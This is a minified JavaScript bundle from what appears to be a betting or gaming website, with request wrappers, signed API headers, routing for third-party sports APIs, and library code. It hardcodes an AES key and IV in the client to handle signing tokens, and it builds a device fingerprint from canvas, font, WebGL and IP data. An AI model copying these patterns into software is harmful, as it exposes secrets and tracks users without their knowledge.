TextDecoder).decode(r);i&&(e=JSON.parse(decodeURIComponent(i)))}}}else e=t}catch(o){}return e}function dr(t){var e,n;if(!(0,s.jU)())return t;var r=Vn();return t&&r?("string"===typeof t&&(t=null===(e=t)||void 0===e?void 0:e.trim()),null!==(n=t)&&void 0!==n&&n.includes("?")?"".concat(t,"&i_code=").concat(r):"".concat(t,"?i_code=").concat(r)):t}function hr(t,e,n){var r=localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):[],i=r.findIndex((function(e){return e.name===t}));return-1===i?0:r[i][n]}function pr(t,e,n,i){var o=localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):[],a=o.findIndex((function(e){return e.name===t}));if(-1!==a){var s=Tn(Tn({},o[a]),{},(0,r.Z)({},n,i));o.splice(a,1,s),localStorage.setItem(e,JSON.stringify(o))}else o.push((0,r.Z)({name:t},n,i)),localStorage.setItem(e,JSON.stringify(o))}},61833:function(t,e,n){"use strict";function r(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return 0===e.length?function(t){return t}:1===e.length?e[0]:e.reduce((function(t,e){return function(){return t(e.apply(void 0,arguments))}}))}n.d(e,{q:function(){return r}})},15186:function(t,e,n){"use strict";n.d(e,{U2:function(){return N},v_:function(){return D}});var r=n(4730),i=n(59499),o=n(50029),a=n(87794),s=n.n(a),u=n(80543),c=n(68779),l=n.n(c),f=n(84374),d=n(70559),h=n(87802);function p(t){return v.apply(this,arguments)}function v(){return(v=(0,o.Z)(s().mark((function t(e){var n,r,i;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,h.TC)((null===(n=e.match(/\/\w+\/\w+/i))||void 0===n?void 0:n.shift())||"");case 2:return t.t0=t.sent,t.t1=String("10001"),r={"X-API-CLIENT":"web","X-API-XXX":t.t0,"X-API-VERSION":"2.0.0","X-API-SITE":t.t1},(i=(0,f.r)())&&(r["X-API-TOKEN"]=i),r["X-API-UUID"]=(0,d.lv)(),t.abrupt("return",r);case 9:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var g=n(77664);function y(t){"code"in t&&(0,g.jU)()&&u.yb.trigger("".concat(t.constructor.name,"/code/").concat(t.code),t)}var m=["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"];function _(t){var e=!1;return(0,g.jU)()&&m.forEach((function(n){-1!==(t||"").toLowerCase().indexOf(n.toLowerCase())&&(e=!0)})),e?"\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5":t||"\u7cfb\u7edf\u5f02\u5e38\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"}var b=n(69465),w=n(12719),O=n.n(w),A=n(3477),S=n(34155),x=["url"],E=["url","noTextReplace"];function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach((function(e){(0,i.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function T(t){var e="/";return/^https?/.test(t)?t:[(0,u.lf)((0,g.jU)()?"":"http://api.qwerub85c.com",e),e,(0,u.R5)(t,e)].join("")}function P(t){return j.apply(this,arguments)}function j(){return(j=(0,o.Z)(s().mark((function t(e){var n,i,o,a,c;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(R(e),"string"!==typeof e){t.next=9;break}return n=T(e),t.next=5,p(e);case 5:t.t0=t.sent,i={headers:t.t0},t.next=29;break;case 9:if(o=e.url,!((a=(0,r.Z)(e,x)).headers instanceof Headers)){t.next=21;break}return c={},a.headers.forEach((function(t,e){return c[e]=t})),t.t1=Object,t.next=16,p(o);case 16:t.t2=t.sent,t.t3=c,a.headers=t.t1.assign.call(t.t1,t.t2,t.t3),t.next=27;break;case 21:return t.t4=Object,t.next=24,p(o);case 24:t.t5=t.sent,t.t6=a.headers,a.headers=t.t4.assign.call(t.t4,t.t5,t.t6);case 27:n=T(o),i=C({},a);case 29:return i.headers&&((0,u.Uk)(i.body)||/^{/i.test(i.body)||!i.body)&&(i.headers["Content-Type"]="application/json"),t.abrupt("return",C({url:n},i));case 31:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var R=function(t){"string"!==typeof t&&t.parseAsBigint&&t.body&&(t.body=O().stringify(O().parse(t.body)))};function B(t){return I.apply(this,arguments)}function I(){return(I=(0,o.Z)(s().mark((function t(e){var i,o,a,c,f,d,h,p,v,m,w,x,k,C;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,P(e);case 2:if(i=t.sent,o=i.url,a=i.noTextReplace,c=(0,r.Z)(i,E),f="string"===typeof e?e:e.url,d=(0,g.jU)()?1e5:400,h=!1,"object"===typeof e&&(d=e.timeout||d),p=new(l()),v=setTimeout((function(){h=!0,p.abort()}),d),c.signal=c.signal||p.signal,!(0,A.ut)(f)){t.next=23;break}return t.next=16,Promise.resolve().then(n.bind(n,1218));case 16:m=t.sent,w=m.changeURLOrigin,x=m.mergeRequestSharedParams,k=m.mergeRequestSharedHeader,c.body=x(f,c),c.headers=k(f,c.headers),o=w(f,o,c);case 23:return C=null===c||void 0===c?void 0:c._res,null===c||void 0===c||delete c._res,t.abrupt("return",fetch(o,c).then((function(t){if(!t.ok)throw new u.hY({status:t.status,message:_(t.statusText)});var e=t.headers.get("content-type");if(null!==e&&void 0!==e&&e.includes("application/json")){var n,r=S.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS;a&&(r=void 0);try{var i=r&&JSON.parse(r);n=t.text().then((function(t){return O().parse((0,b.H)(t,i))}))}catch(o){n=t.json().then((function(t){return O().parse(JSON.stringify(t))}))}return n.then((function(t){return c.allAllow?t:6e3===t.status_code?C?t:t.data:Promise.reject(new u.tM(t.status_code,_(t.message),t))}))}return Promise.resolve(t)})).catch((function(t){t.name&&t.name.toLowerCase().includes("abort")&&(t=h?new u.hY({status:0,message:"timeout"}):new u.K5);var e=!1;if((0,g.jU)()){["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"].forEach((function(n){-1!==(t.message||"").toLowerCase().indexOf(n.toLowerCase())&&(e=!0)}))}return e&&(t=new Error("\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5")),y(t),Promise.reject(t)})).finally((function(){clearTimeout(v)})));case 26:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return B(C(C({url:t},e),{},{method:"get"}))}function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return B(C(C({url:t},e),{},{method:"post"}))}},93896:function(t,e,n){"use strict";var r;function i(t){return function(){return r=arguments.length<=0?void 0:arguments[0],t.apply(void 0,arguments)}}n.d(e,{V:function(){return r},I:function(){return i}})},1218:function(t,e,n){"use strict";n.r(e),n.d(e,{loadSharedParams:function(){return m},saveSharedParams:function(){return _},changeURLOrigin:function(){return b},mergeRequestSharedParams:function(){return w},mergeRequestSharedHeader:function(){return O},parseResponseScheme:function(){return x},responseAssert:function(){return E}});var r=n(4730),i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(80543),c=n(32434),l=n(16678),f=n(3477),d=n(94403),h=["ServerTime","StatusCode","StatusDesc"],p=["code","msg"],v=["code","message"];function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function y(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){(0,o.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c.b.IMTY;return(0,u.mO)(t)?(0,u.mO)(t):t===c.b.IMTY?{LanguageCode:"CHS",OddsType:c.y.Europe,TimeStamp:"",origin:"",Token:"",MemberCode:""}:t===c.b.OBTY?{cuid:"",origin:"",requestId:"",resourceUrl:"",resourceGamingUrl:""}:t===c.b.FBTY?{origin:"",languageType:"CMN",Authorization:""}:{}}function _(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.b.IMTY;(0,u.f2)((0,o.Z)({},e,t))}function b(t,e,n){if(!(0,f.ut)(t))return e;var r=m((0,f.op)(t)?c.b.IMTY:(0,f.WC)(t)?c.b.OBTY:c.b.FBTY).origin;if(!r)return e;var i=e;if(e.startsWith("http")){var o=new URL(e),a=new URL(r);o.hostname=a.hostname,o.protocol=a.protocol,o.port=a.port,i=o.toString()}else i=(0,f.op)(t)?"/improxy".concat(e):r+e;if((0,f.WC)(t)&&"get"===(null===n||void 0===n?void 0:n.method)){var s=m(c.b.OBTY).cuid;return function(t,e){var n=[];return Object.keys(e).forEach((function(t){return e[t]&&n.push("".concat(t,"=").concat(e[t]))})),-1===t.search(/\?/)?t+="?".concat(n.join("&")):t+="&".concat(n.join("&")),t}(i,{rdm:(new Date).valueOf(),cuid:s})}return i}function w(t,e){var n=null===e||void 0===e?void 0:e.body;if(!(0,f.ut)(t)||"get"===(null===e||void 0===e?void 0:e.method))return n;try{var r=null!==n&&void 0!==n&&n.startsWith("{")?JSON.parse(n):{};if((0,f.op)(t)){var i=m(),o=i.LanguageCode,a=i.TimeStamp,s=i.Token,u=i.OddsType,l=void 0===u?c.y.Europe:u,d=i.MemberCode;return JSON.stringify(Object.assign({LanguageCode:o,TimeStamp:a,Token:s,OddsType:l,MemberCode:d},r))}if((0,f.WC)(t)){var h=m(c.b.OBTY).cuid;return JSON.stringify(Object.assign({cuid:h},r))}if((0,f.$8)(t)){var p=m(c.b.FBTY).languageType;return JSON.stringify(Object.assign({languageType:p},r))}}catch(v){return n}}function O(t,e){try{var n=e;if((0,f.WC)(t))n={"Content-Type":"application/json",requestId:m(c.b.OBTY).requestId};if((0,f.$8)(t)){var r=m(c.b.FBTY).Authorization;n=y(y({},e),{},{Authorization:r})}return n}catch(i){return e}}var A=(0,u.Ds)((0,i.Z)(s().mark((function t(){return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,d._)({enName:c.b.OBTY}));case 1:case"end":return t.stop()}}),t)}))),1e3),S=(0,u.Ds)((0,i.Z)(s().mark((function t(){return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,d._)({enName:c.b.FBTY}));case 1:case"end":return t.stop()}}),t)}))),1e3);function x(t,e,n){if(!(0,u.Uk)(e))return e;if((0,f.op)(t)){var i=e.ServerTime;return{status_code:e.StatusCode,message:e.StatusDesc,data:y({ServerTime:i},(0,r.Z)(e,h))}}if((0,f.WC)(t)){var o=e.code,a=e.msg,s=(0,r.Z)(e,p);return-1!==o.indexOf("400401")&&A(),{status_code:o,message:a,data:"string"!==typeof(null===s||void 0===s?void 0:s.data)||n?null===s||void 0===s?void 0:s.data:(0,l.tD)(null===s||void 0===s?void 0:s.data)}}if((0,f.$8)(t)){var c=e.code,d=e.message,g=(0,r.Z)(e,v),m=0===c?100:c;return 14010===Number(m)&&S(),{status_code:m,message:d,data:null===g||void 0===g?void 0:g.data}}return e}function E(t){return 100===t||"0000000"===t||350===t}},3477:function(t,e,n){"use strict";function r(t){return t.startsWith("/api/mobile")}function i(t){return t.startsWith("/yewu11")}function o(t){return t.startsWith("/v1")}function a(t){return r(t)||i(t)||o(t)}n.d(e,{op:function(){return r},WC:function(){return i},$8:function(){return o},ut:function(){return a}})},69465:function(t,e,n){"use strict";n.d(e,{H:function(){return o},E:function(){return a}});var r=n(17674),i=n(34155);function o(t,e){return e&&e.forEach((function(e){var n=(0,r.Z)(e,2),i=n[0],o=n[1];t=t.replace(RegExp(i,"ig"),o)})),t}function a(t){try{return o(t,JSON.parse(i.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS))}catch(e){return t}}},70559:function(t,e,n){"use strict";n.d(e,{lv:function(){return a},fm:function(){return s}});var r=n(68820),i=n.n(r),o=n(77664),a=function(){return(0,o.YC)()&&(localStorage.getItem("_uuid")||function(){var t=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=16*Math.random()|0,r=("x"===e?n:3&n|8).toString(16);return t?r:r.toUpperCase()}))}();try{localStorage.setItem("_uuid",t)}catch(e){}return t}())};function s(){return i().getPromise({}).then((function(t){var e,n=function(){var t;return{Win32:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],Win64:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],MacIntel:["colorDepth","screenResolution","pixelRatio","timezoneOffset","navigatorPlatform","touchSupport"],iPhone:["canvasHash","colorDepth","timezoneOffset","cpuClass","navigatorPlatform","touchSupport","screenResolution","pixelRatio","fontsHash","webglVendorAndRenderer"]}[null===(t=navigator)||void 0===t?void 0:t.platform]||[]}(),r=t.reduce((function(t,e){return n.includes(e.key)&&t.push(e.value),t}),[]),o=localStorage.getItem("preInfoData"),a=null===(e=JSON.parse(o))||void 0===e?void 0:e.ip;return a&&r.push(a),i().x64hash128(r.join(""),31)})).catch((function(){return""}))}},87802:function(t,e,n){"use strict";n.d(e,{as:function(){return h},JX:function(){return p},TC:function(){return y},mC:function(){return _}});var r=n(50029),i=n(87794),o=n.n(i),a=n(40452),s=n.n(a),u=n(55743),c=n.n(u),l=n(45957),f=n.n(l),d=n(77664);function h(t){(0,d.YC)()&&localStorage.setItem("uuidToBase64",t)}function p(){return(0,d.YC)()&&localStorage.getItem("uuidToBase64")||""}var v="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",g="CbE3P3t1lY34Ns8F";function y(t){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(o().mark((function t(e){var r,i,a,u,l;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return(r=e).includes("/component")&&(r="/site/api"),r.includes("/page/fd")&&(r="/fd/api"),t.prev=3,t.next=6,n.e(22284).then(n.bind(n,22284));case 6:return i=t.sent,a=i.sign,t.abrupt("return",a(r,"prod"));case 11:if(t.prev=11,t.t0=t.catch(3),u=p()){t.next=16;break}return t.abrupt("return","");case 16:return l=s().decrypt(u,c().parse(v),{iv:c().parse(g),padding:f()}).toString(c()),t.abrupt("return",JSON.parse(l||"{}")[r]);case 18:case"end":return t.stop()}}),t,null,[[3,11]])})))).apply(this,arguments)}function _(){return b.apply(this,arguments)}function b(){return b=(0,r.Z)(o().mark((function t(){var e;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return","");case 2:return t.next=4,["/site/api","/act/api","/game/api","/fd/api","/page/fd/api","/agent/api"].reduce(function(){var t=(0,r.Z)(o().mark((function t(e,n){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e;case 2:return r=t.sent,t.next=5,y(n);case 5:return r[n]=t.sent,t.abrupt("return",r);case 7:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),{});case 4:return e=t.sent,t.abrupt("return",s().encrypt(JSON.stringify(e),c().parse(v),{iv:c().parse(g),padding:f()}).toString());case 6:case"end":return t.stop()}}),t)}))),b.apply(this,arguments)}},52136:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(64626)}])},82661:function(){},53618:function(t){t.exports={"ant-spin-container":"button_ant-spin-container__MjfUj","ant-spin-dot-item":"button_ant-spin-dot-item__tjqPa","ant-form":"button_ant-form__8KrWk","ant-form-item":"button_ant-form-item__nT8UE","ant-form-item-has-error":"button_ant-form-item-has-error__bHUZz","ant-form-item-control-input-content":"button_ant-form-item-control-input-content__KSaRC","ant-input":"button_ant-input__990gz",buttonView:"button_buttonView__muabz",loading:"button_loading__sphjT",loadingKF:"button_loadingKF__axtbo",buttonConfirmView:"button_buttonConfirmView__kkuVH",buttonCancelView:"button_buttonCancelView__V92N8",buttonHoverCancelView:"button_buttonHoverCancelView__p0J0b",buttonDangerView:"button_buttonDangerView__wsZA4",buttonBlockView:"button_buttonBlockView__1IIXd",buttonDisabledView:"button_buttonDisabledView__dNlyV"}},33325:function(t){t.exports={"ant-spin-container":"customerModal_ant-spin-container__4rH2V","ant-spin-dot-item":"customerModal_ant-spin-dot-item__zA7IN","ant-form":"customerModal_ant-form__6dKiR","ant-form-item":"customerModal_ant-form-item__os5OH","ant-form-item-has-error":"customerModal_ant-form-item-has-error__XCath","ant-form-item-control-input-content":"customerModal_ant-form-item-control-input-content__NUWQF","ant-input":"customerModal_ant-input__PyEqU",container:"customerModal_container__TPTTC",containerBottom:"customerModal_containerBottom__naivc",tips:"customerModal_tips__WIhlb",button:"customerModal_button__TKuGY",red:"customerModal_red__cNwtd",sectionViewAutoHeight:"customerModal_sectionViewAutoHeight__kBNNJ",anitClass:"customerModal_anitClass__g5g5n",alertContainer:"customerModal_alertContainer__AZRF8"}},42713:function(t){t.exports={"ant-spin-container":"modal_ant-spin-container__24gHn","ant-spin-dot-item":"modal_ant-spin-dot-item__TQoM2","ant-form":"modal_ant-form__yltX_","ant-form-item":"modal_ant-form-item__hiKdn","ant-form-item-has-error":"modal_ant-form-item-has-error__cttRj","ant-form-item-control-input-content":"modal_ant-form-item-control-input-content__QoWK5","ant-input":"modal_ant-input__vV3_g",infoView:"modal_infoView__APkCn",alertView:"modal_alertView__kwSAG",alertViewNew:"modal_alertViewNew__5cbKj"}},98977:function(t){t.exports={"ant-spin-container":"modal_ant-spin-container__wuOcQ","ant-spin-dot-item":"modal_ant-spin-dot-item__QOD25","ant-form":"modal_ant-form__5W0wD","ant-form-item":"modal_ant-form-item__hVzpV","ant-form-item-has-error":"modal_ant-form-item-has-error__ZDwIu","ant-form-item-control-input-content":"modal_ant-form-item-control-input-content__H_0m0","ant-input":"modal_ant-input__44aYj",modalView:"modal_modalView__BZM3e",modalTopView:"modal_modalTopView__3d__0",modalScrollView:"modal_modalScrollView__wse1i",bgView:"modal_bgView__Ispdv",sectionView:"modal_sectionView__BD3KG",headerView:"modal_headerView__xI8mO",titleView:"modal_titleView__Ah_r7",closeIcon:"modal_closeIcon__3REon",contentView:"modal_contentView__YEWVX",footerView:"modal_footerView__thAnO",buttonItemView:"modal_buttonItemView__KsjdA",modalViewNew:"modal_modalViewNew__mQQfR"}},19040:function(){},61764:function(){},82225:function(){},53254:function(){},1118:function(){},5152:function(t,e,n){t.exports=n(73579)},9008:function(t,e,n){t.exports=n(72717)},11163:function(t,e,n){t.exports=n(69898)},68779:function(t){"use strict";const e="undefined"!==typeof self?self:"undefined"!==typeof window?window:void 0;if(!e)throw new Error("Unable to find global scope. Are you sure this is running in the browser?");if(!e.AbortController)throw new Error('Could not find "AbortController" in the global scope. You need to polyfill it first');t.exports=e.AbortController,t.exports.default=e.AbortController},70631:function(t,e,n){var r="function"===typeof Map&&Map.prototype,i=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=r&&i&&"function"===typeof i.get?i.get:null,a=r&&Map.prototype.forEach,s="function"===typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"===typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"===typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,d="function"===typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,h="function"===typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,p=Boolean.prototype.valueOf,v=Object.prototype.toString,g=Function.prototype.toString,y=String.prototype.match,m="function"===typeof BigInt?BigInt.prototype.valueOf:null,_=Object.getOwnPropertySymbols,b="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,w="function"===typeof Symbol&&"object"===typeof Symbol.iterator,O=Object.prototype.propertyIsEnumerable,A=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null),S=n(24654).custom,x=S&&P(S)?S:null,E="function"===typeof Symbol&&"undefined"!==typeof Symbol.toStringTag?Symbol.toStringTag:null;function k(t,e,n){var r="double"===(n.quoteStyle||e)?'"':"'";return r+t+r}function C(t){return String(t).replace(/"/g,"&quot;")}function T(t){return"[object Array]"===B(t)&&(!E||!("object"===typeof t&&E in t))}function P(t){if(w)return t&&"object"===typeof t&&t instanceof Symbol;if("symbol"===typeof t)return!0;if(!t||"object"!==typeof t||!b)return!1;try{return b.call(t),!0}catch(e){}return!1}t.exports=function t(e,n,r,i){var s=n||{};if(R(s,"quoteStyle")&&"single"!==s.quoteStyle&&"double"!==s.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(R(s,"maxStringLength")&&("number"===typeof s.maxStringLength?s.maxStringLength<0&&s.maxStringLength!==1/0:null!==s.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var u=!R(s,"customInspect")||s.customInspect;if("boolean"!==typeof u)throw new TypeError('option "customInspect", if provided, must be `true` or `false`');if(R(s,"indent")&&null!==s.indent&&"\t"!==s.indent&&!(parseInt(s.indent,10)===s.indent&&s.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if("undefined"===typeof e)return"undefined";if(null===e)return"null";if("boolean"===typeof e)return e?"true":"false";if("string"===typeof e)return N(e,s);if("number"===typeof e)return 0===e?1/0/e>0?"0":"-0":String(e);if("bigint"===typeof e)return String(e)+"n";var v="undefined"===typeof s.depth?5:s.depth;if("undefined"===typeof r&&(r=0),r>=v&&v>0&&"object"===typeof e)return T(e)?"[Array]":"[Object]";var _=function(t,e){var n;if("\t"===t.indent)n="\t";else{if(!("number"===typeof t.indent&&t.indent>0))return null;n=Array(t.indent+1).join(" ")}return{base:n,prev:Array(e+1).join(n)}}(s,r);if("undefined"===typeof i)i=[];else if(I(i,e)>=0)return"[Circular]";function O(e,n,o){if(n&&(i=i.slice()).push(n),o){var a={depth:s.depth};return R(s,"quoteStyle")&&(a.quoteStyle=s.quoteStyle),t(e,a,r+1,i)}return t(e,s,r+1,i)}if("function"===typeof e){var S=function(t){if(t.name)return t.name;var e=y.call(g.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(e),j=z(e,O);return"[Function"+(S?": "+S:" (anonymous)")+"]"+(j.length>0?" { "+j.join(", ")+" }":"")}if(P(e)){var D=w?String(e).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):b.call(e);return"object"!==typeof e||w?D:M(D)}if(function(t){if(!t||"object"!==typeof t)return!1;if("undefined"!==typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"===typeof t.nodeName&&"function"===typeof t.getAttribute}(e)){for(var Z="<"+String(e.nodeName).toLowerCase(),V=e.attributes||[],H=0;H<V.length;H++)Z+=" "+V[H].name+"="+k(C(V[H].value),"double",s);return Z+=">",e.childNodes&&e.childNodes.length&&(Z+="..."),Z+="</"+String(e.nodeName).toLowerCase()+">"}if(T(e)){if(0===e.length)return"[]";var G=z(e,O);return _&&!function(t){for(var e=0;e<t.length;e++)if(I(t[e],"\n")>=0)return!1;return!0}(G)?"["+F(G,_)+"]":"[ "+G.join(", ")+" ]"}if(function(t){return"[object Error]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e)){var W=z(e,O);return 0===W.length?"["+String(e)+"]":"{ ["+String(e)+"] "+W.join(", ")+" }"}if("object"===typeof e&&u){if(x&&"function"===typeof e[x])return e[x]();if("function"===typeof e.inspect)return e.inspect()}if(function(t){if(!o||!t||"object"!==typeof t)return!1;try{o.call(t);try{c.call(t)}catch(Z){return!0}return t instanceof Map}catch(e){}return!1}(e)){var Y=[];return a.call(e,(function(t,n){Y.push(O(n,e,!0)+" => "+O(t,e))})),U("Map",o.call(e),Y,_)}if(function(t){if(!c||!t||"object"!==typeof t)return!1;try{c.call(t);try{o.call(t)}catch(e){return!0}return t instanceof Set}catch(n){}return!1}(e)){var K=[];return l.call(e,(function(t){K.push(O(t,e))})),U("Set",c.call(e),K,_)}if(function(t){if(!f||!t||"object"!==typeof t)return!1;try{f.call(t,f);try{d.call(t,d)}catch(Z){return!0}return t instanceof WeakMap}catch(e){}return!1}(e))return L("WeakMap");if(function(t){if(!d||!t||"object"!==typeof t)return!1;try{d.call(t,d);try{f.call(t,f)}catch(Z){return!0}return t instanceof WeakSet}catch(e){}return!1}(e))return L("WeakSet");if(function(t){if(!h||!t||"object"!==typeof t)return!1;try{return h.call(t),!0}catch(e){}return!1}(e))return L("WeakRef");if(function(t){return"[object Number]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e))return M(O(Number(e)));if(function(t){if(!t||"object"!==typeof t||!m)return!1;try{return m.call(t),!0}catch(e){}return!1}(e))return M(O(m.call(e)));if(function(t){return"[object Boolean]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e))return M(p.call(e));if(function(t){return"[object String]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e))return M(O(String(e)));if(!function(t){return"[object Date]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e)&&!function(t){return"[object RegExp]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e)){var q=z(e,O),X=A?A(e)===Object.prototype:e instanceof Object||e.constructor===Object,J=e instanceof Object?"":"null prototype",$=!X&&E&&Object(e)===e&&E in e?B(e).slice(8,-1):J?"Object":"",Q=(X||"function"!==typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+($||J?"["+[].concat($||[],J||[]).join(": ")+"] ":"");return 0===q.length?Q+"{}":_?Q+"{"+F(q,_)+"}":Q+"{ "+q.join(", ")+" }"}return String(e)};var j=Object.prototype.hasOwnProperty||function(t){return t in this};function R(t,e){return j.call(t,e)}function B(t){return v.call(t)}function I(t,e){if(t.indexOf)return t.indexOf(e);for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function N(t,e){if(t.length>e.maxStringLength){var n=t.length-e.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return N(t.slice(0,e.maxStringLength),e)+r}return k(t.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,D),"single",e)}function D(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+e.toString(16).toUpperCase()}function M(t){return"Object("+t+")"}function L(t){return t+" { ? }"}function U(t,e,n,r){return t+" ("+e+") {"+(r?F(n,r):n.join(", "))+"}"}function F(t,e){if(0===t.length)return"";var n="\n"+e.prev+e.base;return n+t.join(","+n)+"\n"+e.prev}function z(t,e){var n=T(t),r=[];if(n){r.length=t.length;for(var i=0;i<t.length;i++)r[i]=R(t,i)?e(t[i],t):""}var o,a="function"===typeof _?_(t):[];if(w){o={};for(var s=0;s<a.length;s++)o["$"+a[s]]=a[s]}for(var u in t)R(t,u)&&(n&&String(Number(u))===u&&u<t.length||w&&o["$"+u]instanceof Symbol||(/[^\w$]/.test(u)?r.push(e(u,t)+": "+e(t[u],t)):r.push(u+": "+e(t[u],t))));if("function"===typeof _)for(var c=0;c<a.length;c++)O.call(t,a[c])&&r.push("["+e(a[c])+"]: "+e(t[a[c]],t));return r}},6189:function(t){t.exports="[data-uri]"},98395:function(t){t.exports="[data-uri]"},34155:function(t){var e,n,r=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"===typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"===typeof clearTimeout?clearTimeout:o}catch(t){n=o}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&d())}function d(){if(!c){var t=a(f);c=!0;for(var e=u.length;e;){for(s=u,u=[];++l<e;)s&&s[l].run();l=-1,e=u.length}s=null,c=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function p(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new h(t,e)),1!==u.length||c||a(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not 